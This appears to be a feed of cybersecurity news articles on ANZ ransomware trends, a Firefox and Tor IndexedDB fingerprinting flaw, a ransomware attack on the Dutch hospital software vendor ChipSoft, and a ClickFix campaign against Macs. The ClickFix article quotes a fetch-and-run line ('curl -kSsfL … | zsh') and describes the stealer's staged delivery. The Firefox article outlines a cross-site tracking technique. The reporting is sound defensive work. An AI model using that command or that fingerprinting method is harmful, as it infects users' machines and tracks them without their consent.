
Visualização de leitura
Global Instructure Breach Hits Queensland Schools Through QLearn Platform
ANZ Organizations Are in the Ransomware Crosshairs— What the Dark Web Is Telling Us
The conversation around ANZ ransomware threats has shifted noticeably over the past year. What once looked like sporadic, high-profile incidents has evolved into a sustained and structured campaign against organizations across Australia and New Zealand. Signals emerging from underground forums and marketplaces reveal a sobering reality: ransomware is no longer just a technical problem; it is an economic strategy driven by efficiency, specialization, and scale.
At the center of this shift is ransomware dark web intelligence, which paints a clear picture of attacker intent. Threat actors are not simply increasing volume; they are refining their focus. The ANZ region, with its high-value economy and deeply digitized infrastructure, has become a preferred hunting ground.
Why High-Value Economies Attract ANZ Ransomware Threats
Australia’s economic profile plays directly into the hands of ransomware operators. A strong GDP, combined with a relatively small population, creates a high-return environment. Attackers don’t need to cast a wide net; each successful breach can yield significant payouts.
By mid-2025, 71 ransomware incidents had been publicly claimed in Australia, compared to nine in New Zealand. On the surface, those figures may seem moderate. However, when adjusted for population, the rate of ransomware attacks in Australia and New Zealand stands out globally. Even larger economies have not experienced the same intensity relative to their size.
This imbalance reflects a fundamental principle driving ANZ organizations cybersecurity risks: attackers prioritize value over volume. In practical terms, fewer victims can still mean higher profits.
A Fragmented Threat Landscape with No Single Dominant Actor
Unlike regions where one ransomware group dominates headlines, the dark web ANZ cyber threats ecosystem is notably fragmented. Multiple groups, including Qilin, Akira, INC, Lynx, and Dragonforce, operate concurrently, each claiming a similar share of attacks.
This decentralization complicates defense strategies. Organizations are not facing a predictable adversary with a consistent playbook. Instead, they must prepare for a rotating cast of threat actors, each bringing different techniques, timelines, and negotiation tactics.
From a ransomware dark web intelligence perspective, this fragmentation signals a competitive market. Threat actors are actively testing sectors, probing defenses, and adapting quickly based on what works.
Industries Under Sustained Pressure
The distribution of ANZ ransomware threats is far from uniform. Certain sectors continue to absorb the majority of attacks due to the nature of their operations.
Healthcare and professional services sit at the top of the list. In healthcare, the urgency of patient care creates a near-zero tolerance for downtime, increasing the likelihood of ransom payments. Professional services firms, on the other hand, hold large volumes of sensitive client data, making them lucrative targets.
However, the scope is broader than these two sectors alone. Aviation software providers, pharmaceutical companies, engineering firms, and even steel manufacturers have all been affected. This pattern reinforces a key insight: ransomware attacks in Australia and New Zealand are opportunistic but calculated, targeting environments where disruption carries tangible consequences.
Notable Incidents Reveal Tactical Evolution
Several incidents in 2025 highlight how attackers are evolving their methods.
The Akira group compromised an Australian industrial technology provider, exfiltrating approximately 10GB of sensitive data, including financial records and employee identification documents. This case highlights the growing overlap between ransomware and critical infrastructure risk.
In another breach, a political organization suffered exposure to communications, identity records, and financial data, highlighting that ANZ organizations' cybersecurity risks extend beyond the private sector.
Meanwhile, Dragonforce leaked over 100GB of data from an engineering firm, including technical drawings and internal reports. The long-term implications of such intellectual property theft often exceed immediate financial damage.
These cases share a common thread: encryption is no longer the sole objective. Data exfiltration and double extortion have become standard practices.
The Rise of Initial Access Brokers
One of the most important developments in shaping dark web ANZ cyber threats is the growth of the initial access market. In 2025 alone, 92 instances of compromised access sales were observed across Australia and New Zealand.
Retail organizations accounted for roughly 34% of these cases, followed by BFSI and professional services. The implications are significant. Attackers no longer need to breach networks themselves; they can simply purchase access.
This shift has redefined how ANZ ransomware threats materialize. The most complex phase of an attack—initial intrusion—is now outsourced, accelerating timelines and increasing overall attack volume.
It also introduces indirect risk. Organizations may be compromised through vendors, partners, or shared platforms, expanding the attack surface beyond traditional boundaries.
Ransomware-as-a-Service and the Scaling Problem
The emergence of affiliate-driven models, particularly groups like INC Ransom, has further amplified ransomware attacks in Australia and New Zealand. Operating under a Ransomware-as-a-Service structure, these groups separate responsibilities: affiliates handle intrusions, while core operators manage ransom negotiations.
This model enables rapid scaling. Multiple attacks can be executed simultaneously, each leveraging shared infrastructure and tooling.
INC Ransom’s activity across healthcare and professional services highlights how effective this approach has become. Their operations often involve credential compromise, privilege escalation, lateral movement, and eventual deployment of ransomware—frequently paired with data exfiltration.
From a ransomware dark web intelligence standpoint, this reflects a mature ecosystem where roles are specialized, and efficiency is maximized.
A Regional Problem with Cross-Border Impact
Although Australia is the primary target, the broader region is not immune. A ransomware attack on Tonga’s Ministry of Health disrupted national healthcare services, while a major breach in New Zealand’s healthcare sector involved both data theft and system encryption.
These incidents reinforce the interconnected nature of ANZ organizations' cybersecurity risks. Threat actors operate without regard for national boundaries, shifting focus wherever defenses appear weakest.
Common Entry Points and Techniques
Despite the evolving ecosystem, many attack methods remain consistent. Spear-phishing campaigns, exploitation of unpatched systems, and the use of stolen credentials continue to dominate.
Once inside, attackers often rely on legitimate tools—file compression utilities, remote management software, and standard data transfer mechanisms—to blend into normal operations. This “living off the land” approach makes detection significantly more difficult.
From Defense to Resilience
The steady rise of ANZ ransomware threats signals a need for strategic change. Perimeter-based defenses are no longer sufficient in an environment where access can be purchased, and attacks can be outsourced.
As access is bought and attacks are outsourced, organizations must shift toward stronger identity controls, continuous monitoring, rapid patching, and tighter third-party risk management.
Cybersecurity is no longer just about prevention—it’s about resilience. Attacks are inevitable, but their impact doesn’t have to be. Cyble helps organizations stay ahead with AI-powered threat intelligence, dark web monitoring, and predictive defense through its AI-native platform, Cyble Blaze.
Stay ahead of ransomware threats—book a free demo and build a more resilient security posture.
The post ANZ Organizations Are in the Ransomware Crosshairs— What the Dark Web Is Telling Us appeared first on Cyble.
Firefox bug CVE-2026-6770 enabled cross-site tracking and Tor fingerprinting
CVE-2026-6770 let attackers fingerprint Firefox and Tor users, even in Private mode. Firefox 150 and Tor Browser 15.0.10 fixed it.
A vulnerability, tracked as CVE-2026-6770, allowed attackers to fingerprint Firefox users, even in Private Browsing, and also impacted the Tor Browser.
The flaw worked even when Tor’s New Identity feature was used, bypassing protections meant to reset sessions and prevent linking activity across sites.
CVE-2026-6770 is a medium-severity information disclosure flaw in Firefox and Thunderbird’s IndexedDB that allows unauthorized access to client-side data. It can enable cross-origin tracking, exposing stable identifiers even in Private Browsing and Tor sessions.
An attacker can exploit the issue without user interaction; the bug poses privacy risks despite no active exploits. Mozilla patched it in Firefox 150, ESR 140.10, and Thunderbird updates released April 21, 2026.
The Tor Project release Tor Browser 15.0.10 to fix the problem.
The researchers who found the vulnerability report that websites can use it to fingerprint a browser session and link user activity across different sites. The identifier persists for the lifetime of the browser process, even after closing Private Browsing windows, and remains unchanged in Tor Browser despite using the “New Identity” feature, undermining expected privacy and unlinkability protections.
“The issue allows websites to derive a unique, deterministic, and stable process-lifetime identifier from the order of entries returned by IndexedDB, even in contexts where users expect stronger isolation.” wrote the researchers. “This means a website can create a set of IndexedDB databases, inspect the returned ordering, and use that ordering as a fingerprint for the running browser process. Because the behavior is process-scoped rather than origin-scoped, unrelated websites can independently observe the same identifier and link activity across origins during the same browser runtime. In Firefox Private Browsing mode, the identifier can also persist after all private windows are closed, as long as the Firefox process remains running. In Tor Browser, the stable identifier persists even through the “New Identity” feature, which is designed to be a full reset that clears cookies and browser history and uses new Tor circuits.”
The flaw undermines core privacy expectations: sites shouldn’t link users across contexts, and private sessions should leave no trace. Instead, Firefox’s IndexedDB exposes a deterministic, process-level identifier via the ordering of database names returned by indexedDB.databases(). In Private Browsing, database names are mapped to UUIDs stored in a global hash table shared across all origins and lasting until the browser fully restarts. Because results are returned using hash table iteration without sorting, the order becomes a stable, high-entropy fingerprint consistent across tabs, sites, and sessions, even persisting after closing private windows and through Tor Browser’s “New Identity.” This enables cross-origin and same-origin tracking without cookies.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, CVE-2026-6770)
13.5M Device Botnet Drives 2 Tbps DDoS Attacks on FinTech, Qrator Finds
Ransomware Attack on Dutch Software Vendor Disrupts Hospital Systems
ChipSoft Ransomware Incident Forces System Shutdowns
In response to the ransomware incident, the company disabled connections to key platforms, including Zorgportaal, HiX Mobile, and the Zorgplatform, as a precaution. These systems remain temporarily unavailable as ChipSoft works to restore services in phases. Users are being issued new login credentials as part of the recovery process. ChipSoft has maintained direct communication with its customers, outlining steps to manage disruptions while systems are gradually brought back online. According to reports, 11 hospitals disconnected ChipSoft software from their networks following the attack. A confidential advisory also urged customers to cut secure VPN connections after the compromise was identified.Hospitals Face Operational Challenges, Not Critical Disruptions
The ChipSoft ransomware incident has led to logistical challenges across healthcare institutions rather than critical failures in patient care. Hospitals have increased staffing at service desks, expanded telephony support, and relied more heavily on direct communication channels. Systems were reported unavailable at several hospitals, including Sint Jans Gasthuis, Laurentius Hospital, VieCuri Medical Center, and Flevo Hospital. Despite these disruptions, Z-CERT noted that no critical care processes have come to a standstill so far, suggesting that contingency plans and manual workflows are helping maintain essential medical services.Investigation Ongoing, Attackers Yet to Be Identified
At this stage, the source of the ChipSoft ransomware incident remains unknown, and no ransomware group has claimed responsibility. ChipSoft’s website was also reported unreachable at the time of writing, indicating ongoing technical or security challenges. The attack appears to have originated from a compromise within ChipSoft’s environment, prompting widespread defensive actions by its customers to limit further risk.Ripple Effects Extend Beyond Immediate Disruptions
The impact of the ransomware incident has extended beyond system outages. Leiden University Medical Center (LUMC) announced it has postponed the rollout of a new electronic patient record system supplied by ChipSoft following the breach. The hospital clarified that there are no indications that patient data has been leaked, reinforcing the current assessment that the incident has not resulted in data exposure.Healthcare Sector Remains a Prime Target
The ChipSoft ransomware incident highlights the persistent threat facing healthcare organizations. Cybercriminals frequently target hospitals and medical software providers due to the critical nature of their services, where downtime can create pressure to restore systems quickly. A recent example includes the cyberattack on University of Hawaiʻi Cancer Center, where a ransomware incident impacted research systems and exposed sensitive personal data collected over decades. While clinical operations were not affected, the breach highlighted the long-term risks associated with storing large volumes of historical data.Z-CERT Continues Support and Monitoring
Z-CERT continues to play a central role in managing the fallout from the ransomware incident. The organization is assisting healthcare institutions with prevention, detection, response, and recovery efforts, while also sharing updated threat intelligence. As restoration efforts progress, authorities and healthcare providers remain focused on minimizing disruption and ensuring patient care remains uninterrupted. The ransomware incident serves as another reminder of how cyberattacks on third-party vendors can cascade across critical sectors, reinforcing the need for stronger resilience in healthcare cybersecurity systems.ClickFix finds a new way to infect Macs
ClickFix campaigns are looking for alternatives now that many Mac users have been made aware of the dangers of pasting certain commands into Terminal.
Researchers found that ClickFix has kept the same social engineering playbook but completely sidestepped Terminal by using the applescript:// URL scheme to auto‑open Script Editor with a ready‑to‑run script that pulls Atomic Stealer.
ClickFix is a social engineering method that tricks users into infecting their own device with malware. Users are instructed to run specific commands that download malware, usually an infostealer.
The attackers replaced “copy, paste into Terminal” with “just click this button and run a script Apple prepared for you.”
The lure is the ever-popular “Reclaim Disk Space on your Mac.” One of the search results using the old method looked like this:

Running an obfuscated curl command in your Terminal is a bad idea at all times. But what follows is equally dangerous, and I expect users will be more likely to follow the flow.
The new method looks more like this:

The key difference lies in how execution is initiated: Instead of asking you to paste scary commands, the site offers a one‑click “Apple script” that claims to clean your Mac and even shows a fake “Freed 24.7 GB” dialog.
Under the hood, the applescript:// deep link opens Script Editor with a pre‑filled “maintenance” script. But the script’s real job is do shell script "curl -kSsfL <obfuscated URL> | zsh". This effectively pulls a second‑stage script, which decodes another script, which finally downloads helper (an Atomic Stealer variant) and runs it.
Atomic Stealer, also known as AMOS, is a popular infostealer for macOS. But Atomic Stealer is just the current payload. Tomorrow it could be MacSync, Infiniti, or something new.
In the end it’s still a self-inflicted infection, since the user is granting every permission by clicking through dialogs and running the script.
How to stay safe
Reportedly, ClickFix was responsible for more than half of all malware loader activity in 2025. One of the reasons for its success is that the campaigns kept adding—and are continuing to add—new methods to trick users, along with different commands to avoid detection.
Users of macOS Tahoe will be warned against using these scripts if the OS is up to date (26.4 or later).
So, with ClickFix running rampant and inventing new methods all the time, it’s important to be aware, careful, and protected.
- Slow down. Don’t rush to follow instructions on a webpage or prompt, especially if it asks you to run commands on your device or copy-paste code. Attackers rely on urgency to bypass your critical thinking, so be cautious of pages urging immediate action. Sophisticated ClickFix pages add countdowns, user counters, or other pressure tactics to make you act quickly.
- Avoid running commands or scripts from untrusted sources. Never run code or commands copied from websites, emails, or messages unless you trust the source and understand the action’s purpose. Verify instructions independently. If a website tells you to execute a command or perform a technical action, check through official documentation or contact support before proceeding.
- Limit the use of copy-paste for commands. Manually typing commands instead of copy-pasting can reduce the risk of unknowingly running malicious payloads hidden in copied text.
- Secure your devices. Use an up-to-date, real-time anti-malware solution with a web protection component.
- Educate yourself on evolving attack techniques. Understanding that attacks may come from unexpected vectors and evolve helps maintain vigilance. Keep reading our blog!
Pro tip: Did you know that the free Malwarebytes Browser Guard extension warns you when a website tries to copy something to your clipboard?
Let’s face it, an incognito window can only do so much.
Breaches, dark web trading, credit fraud. Malwarebytes Identity Theft Protection monitors for all of it, alerts you fast, and comes with identity theft insurance.
LinkedIn Job Seekers Targeted by Sophisticated “PXA Stealer” Campaign
The post LinkedIn Job Seekers Targeted by Sophisticated “PXA Stealer” Campaign appeared first on Daily CyberSecurity.